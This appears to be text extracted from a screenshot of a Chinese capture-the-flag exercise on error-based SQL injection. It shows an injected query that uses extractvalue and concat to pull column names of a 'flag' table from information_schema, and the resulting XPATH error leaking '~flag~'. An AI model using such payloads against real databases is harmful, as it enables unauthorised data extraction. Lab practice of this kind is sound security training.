 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_name='flag'),0x7e))
查询错误: XPATH syntax error: '~flag~'